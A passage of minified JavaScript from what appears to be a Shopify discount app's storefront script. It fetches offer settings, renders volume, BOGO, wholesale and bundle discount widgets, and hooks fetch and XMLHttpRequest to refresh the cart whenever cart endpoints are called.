0&&i3!=null&&i3.length&&i3.removeAttr("disabled","disabled").removeClass("loading")},window.fire_cart_data=function(s2,o3,i3,p3){if(csapp_checkout_enable(0,!1),window.csapps.is_volume_discount||window.csapps.is_bogo_discount||window.csapps.is_bundle_discount||window.csapps.is_free_gift_discount||window.csapps.is_wholesale_discount||window.csapps.is_general_discount)var c3=setInterval(function(){++a>window.csapps.csapp_cart_find_time?(clearInterval(c3),csapp_checkout_enable(1,!0),a=0,removepoup_msg(),p3!==void 0&&p3!=null&&p3.length&&p3.removeAttr("disabled","disabled").removeClass("loading")):(t4(".csapps-cart-original-total").length||t4(".csapp_subtotal_wrapper").length)&&(t4(".aiod_subtotal_wrapper").remove(),clearInterval(c3),a=0,window.csapps.normal_cart_ajax=t4.ajax({url:e,timeout:4e3,type:"GET",beforeSend:function(){window.csapps.normal_cart_ajax!="ToCancelPrevReq"&&window.csapps.normal_cart_ajax.readyState<4&&window.csapps.normal_cart_ajax.abort()},success:function(e2){t4("<script>"+(e2=JSON.parse(e2)).collection+e2.cs_cart_count+"<\/script>").appendTo(document.body),window.csapps.settings.discount.setting.enable_shopify_discount_code!==void 0&&window.csapps.settings.discount.setting.enable_shopify_discount_code!=null&&(window.csapps.settings.discount.setting.enable_shopify_discount_code=="yes"||window.csapps.settings.discount.setting.enable_shopify_discount_code=="both")&&window.csapps.csapp_discount_code!=""?t4.getJSON("/payments/config?csapp=aiod",function(e3){fire_cart_data_final(s2,o3,i3,p3,e3.paymentInstruments.accessToken)}):fire_cart_data_final(s2,o3,i3,p3,"")},error:function(e2,s3){console.log("Something went wrong. Please try again!"),csapp_checkout_enable(1,!0),p3!==void 0&&p3!=null&&p3.length&&p3.removeAttr("disabled","disabled").removeClass("loading")}}))},1e3);else csapp_checkout_enable(1,!0),p3!==void 0&&p3!=null&&p3.length&&p3.removeAttr("disabled","disabled").removeClass("loading")},t4(window).on("load",function(){typeof csrundata<"u"&&csrundata(),window.csapps.firing_popup==0&&csapp_checkout_enable(1,!0)}),window.csappsStart=function(e2){csapp_checkout_enable(0,!1),(window.csapps.is_volume_discount||window.csapps.is_bogo_discount||window.csapps.is_wholesale_discount)&&(window.csappsc={},setTimeout(function(){if(window.csapps.page_type=="product"){window.csappsc.first_add_to_cart_el=null;var e3=0;if(["input[name='add']","button[name='add']","#add-to-cart","#AddToCartText","#AddToCart"].forEach(function(s3){e3+=t4(s3).length,window.csappsc.first_add_to_cart_el==null&&e3&&(window.csappsc.first_add_to_cart_el=t4(s3).first())}),window.csappsc.first_add_to_cart_el!=null){var s2=window.csappsc.first_add_to_cart_el;s2.parent().is("div")&&(s2=s2.parent()),t4(".aiod-volume-discount-wrap").length==0&&window.csapps.is_volume_discount&&s2.after('<div class="aiod-volume-discount-wrap" ></div>'),t4(".aiod-bogo-discount-wrap").length==0&&window.csapps.is_bogo_discount&&s2.after('<div class="aiod-bogo-discount-wrap"></div>'),t4(".aiod-wholesale-discount-topbar").length==0&&window.csapps.is_wholesale_discount&&s2.after('<div class="aiod-wholesale-discount-topbar"></div>')}product_page_btn_condition();var a2=t4("body .cs_product_form_wrpr").length?t4(".cs_product_form_wrpr .single-option-selector"):t4(".single-option-selector, select.form__input--select, .swatch-element input[type='radio'],.single-option-selector__radio:checked, select[data-option='option1'], select[data-option='option1']:checked, select[data-option='option2'], select[data-option='option2']:checked, select[data-option='option3'], select[data-option='option3']:checked, select[data-index='option1'], select[data-index='option1']:checked, select[data-index='option2'], select[data-index='option2']:checked, select[data-index='option3'], select[data-index='option3']:checked, ul li div[swatch-option='option1'], input[type='radio']:checked");t4(a2).length?t4(a2).each(function(e4,s3){t4("body").on("change",s3,e5=>{product_page_btn_condition(),window.csapps.is_volume_discount&&window.csapps.volumn_is_variant==1&&window.csapps.offers_meta.offers.offers_type.includes("1")&&volumeTable(),window.csapps.is_bogo_discount&&window.csapps.bogo_is_variant==1&&window.csapps.offers_meta.offers.offers_type.includes("3")&&bogocontent(),window.csapps.is_wholesale_discount&&window.csapps.wholesale_is_variant==1&&window.csapps.offers_meta.offers.offers_type.includes("2")&&wholesalecontent()})}):t4("[data-swatch-option][data-booster-initd]").length&&t4("body").on("click","[data-swatch-option][data-booster-initd]",e4=>{product_page_btn_condition(),window.csapps.is_volume_discount&&window.csapps.volumn_is_variant==1&&window.csapps.offers_meta.offers.offers_type.includes("1")&&volumeTable(),window.csapps.is_bogo_discount&&window.csapps.bogo_is_variant==1&&window.csapps.offers_meta.offers.offers_type.includes("3")&&bogocontent(),window.csapps.is_wholesale_discount&&window.csapps.wholesale_is_variant==1&&window.csapps.offers_meta.offers.offers_type.includes("2")&&wholesalecontent()}),window.csapps.is_volume_discount&&window.csapps.offers_meta.offers.offers_type.includes("1")&&volumeTable(),window.csapps.is_bogo_discount&&window.csapps.offers_meta.offers.offers_type.includes("3")&&bogocontent(),window.csapps.is_wholesale_discount&&window.csapps.offers_meta.offers.offers_type.includes("2")&&wholesalecontent()}else window.csapps.page_type=="collection"&&(window.csapps.is_bogo_discount&&window.csapps.offers_meta.offers.offers_type.includes("3")&&bogocontent(),window.csapps.is_wholesale_discount&&window.csapps.offers_meta.offers.offers_type.includes("2")&&wholesalecontent())},1)),fire_cart_data(e2,"all",0,null)},window.csappsStartBundle=function(){window.csapps.is_bundle_discount&&t4(bundle_div=window.csapps.bundle_class).length&&(t4("<div class='loader' style='display:none;' ><img src=https://cdn.shopify.com/s/files/1/0563/4677/1641/files/loader-app.gif?v=1651727467></div>").insertBefore(".aiod-bundle-discount-wrap"),t4(bundle_div).each(function(e2,s2){var a2=window.csapps.vd_url+"/api/display-discount-table?csapp=aiod",t5=check_bundle_possiblity(s2);bundleTable(a2,t5[0],s2,t5[1])}))},window.csapps.upsell_popup&&typeof csappsStartup_popup=="function"&&csappsStartup_popup(t4,4e3,n,e,s,1e4,close_svg),csappsStart(1),window.csapps.is_bundle_discount&&window.csapps.offers_meta.offers.offers_type.includes("0")&&csappsStartBundle()}})(t2),checkAppInstalled(t2)}function u(e2){e2.ajax({url:window.csapps.vd_url+"/api/offers_meta?shop="+window.csapps.store_id+"&csapp=aiod",timeout:4e3,dataType:"json",type:"GET",crossDomain:!0,success:function(s2){var a2,t2,o2;window.csapps.offers_meta=s2,window.csapps.offers_meta.aiod_upsell==1?(window.csapps.upsell_pupop_css!==void 0&&window.csapps.upsell_pupop_css!=null&&window.csapps.upsell_pupop_css!=""&&(a2=window.csapps.upsell_pupop_css,t2=function(){console.log("AIOD CSS loaded")},(o2=document.createElement("link")).rel="stylesheet",o2.type="text/css",o2.media="all",o2.readyState?o2.onreadystatechange=function(){o2.readyState!="loaded"&&o2.readyState!="complete"||(o2.onreadystatechange=null,t2())}:o2.onload=function(){t2()},o2.href=a2,document.getElementsByTagName("head")[0].appendChild(o2)),window.csapps.upsell_pupop_js!==void 0&&window.csapps.upsell_pupop_js!=null&&window.csapps.upsell_pupop_js!=""?r(window.csapps.upsell_pupop_js,function(){d(e2)}):d(e2)):d(e2)},error:function(e3,s2){console.log("Something went wrong. Please try again!"),csapp_checkout_enable(1,!1)}})}function g(e2){window.csapps.settings===void 0?e2.ajax({url:window.csapps.vd_url+"/api/settings_json?shop="+window.csapps.store_id+"&csapp=aiod",timeout:4e3,dataType:"json",type:"GET",crossDomain:!0,success:function(s2){window.csapps.settings=s2.settings,window.csapps.offers_meta===void 0?u(e2):d(e2)},error:function(e3,s2){console.log("Something went wrong. Please try again!"),csapp_checkout_enable(1,!1)}}):window.csapps.offers_meta===void 0?u(e2):d(e2)}window.csapps!==void 0&&(typeof jQuery>"u"||parseInt(jQuery.fn.jquery)==3&&2.1>parseFloat(jQuery.fn.jquery.replace(/^1\./,""))?r("//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js?csapp=aiod",function(){g(jQuerycs=jQuery.noConflict(!0))}):g(jQuery)),p=window,typeof(c=window.fetch)=="function"&&(p.fetch=function(){let e2=c.apply(this,arguments);return e2.then(e3=>{var s2=e3.url.toString().indexOf("https://"+window.csapps.store_domain)>-1;window.csapps.firing_popup==0&&e3.url.toString().indexOf("csapp=aiod")==-1&&(e3.url.toString().indexOf("https://"+window.csapps.store_domain+"/cart/add.js")>-1||e3.url.toString().indexOf("https://"+window.csapps.store_domain+"/cart/add")>-1||e3.url.toString().indexOf("https://"+window.csapps.store_domain+"/cart/update.js")>-1||e3.url.toString().indexOf("https://"+window.csapps.store_domain+"/cart/change.js")>-1||e3.url.toString().indexOf("https://"+window.csapps.store_domain+"/cart/change.js?t=")>-1||e3.url.toString().indexOf("https://"+window.csapps.store_domain+"/cart/change")>-1||e3.url.toString().indexOf("https://"+window.csapps.store_domain+"/cart/clear.js")>-1||e3.url.toString().indexOf("https://"+window.csapps.store_domain+"/cart?view=ajax")>-1||e3.url.toString().indexOf("https://"+window.csapps.store_domain+"/cart.js")>-1&&!window.csapps.ignore_csapp_cart_reload||s2&&(e3.url.toString().indexOf("/cart/change")>-1||e3.url.toString().indexOf("/cart/add.js")>-1||e3.url.toString().indexOf("/cart/add")>-1||e3.url.toString().indexOf("/cart/update.js")>-1||e3.url.toString().indexOf("/cart/clear.js")>-1||e3.url.toString().indexOf("/cart?view=ajax")>-1||e3.url.toString().indexOf("/cart.js")>-1&&!window.csapps.ignore_csapp_cart_reload))&&typeof fire_cart_data=="function"&&fire_cart_data(1,"all",0,null)}),e2});let f=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.send=function(){return this.addEventListener("load",function(){var e2=this.responseURL.toString().indexOf("https://"+window.csapps.store_domain)>-1;window.csapps.firing_popup==0&&this.responseURL.toString().indexOf("csapp=aiod")==-1&&(this.responseURL.toString().indexOf("https://"+window.csapps.store_domain+"/cart/change")>-1||this.responseURL.toString().indexOf("https://"+window.csapps.store_domain+"/cart?view=ajax")>-1||this.responseURL.toString().indexOf("https://"+window.csapps.store_domain+"/cart/add.js")>-1||this.responseURL.toString().indexOf("https://"+window.csapps.store_domain+"/cart/add")>-1||this.responseURL.toString().indexOf("https://"+window.csapps.store_domain+"/cart/change.js?line=")>-1||this.responseURL.toString()=="https://"+window.csapps.store_domain+"/cart.js"&&!window.csapps.ignore_csapp_cart_reload||this.responseURL.toString()=="https://"+window.csapps.store_domain+"/cart"||this.responseURL.toString()=="https://"+window.csapps.store_domain+"/cart/update.js"||this.responseURL.toString()=="https://"+window.csapps.store_domain+"/cart/add"||this.responseURL.toString()=="https://"+window.csapps.store_domain+"/cart/change.js"||this.responseURL.toString()=="https://"+window.csapps.store_domain+"/cart/clear.js"||e2&&(this.responseURL.toString().indexOf("/cart/change")>-1||this.responseURL.toString().indexOf("/cart/add.js")>-1||this.responseURL.toString().indexOf("/cart/add")>-1||this.responseURL.toString().indexOf("/cart/update.js")>-1||this.responseURL.toString().indexOf("/cart/clear.js")>-1||this.responseURL.toString().indexOf("/cart?view=ajax")>-1||this.responseURL.toString().indexOf("/cart.js")>-1&&!window.csapps.ignore_csapp_cart_reload))&&typeof fire_cart_data=="function"&&fire_cart_data(1,"all",0,null)}),f.apply(this,arguments)}},!0));
//# sourceMappingURL=/cdn/shop/t/104/assets/cscode_discount_js.js.map?v=9153236982798080571677134896
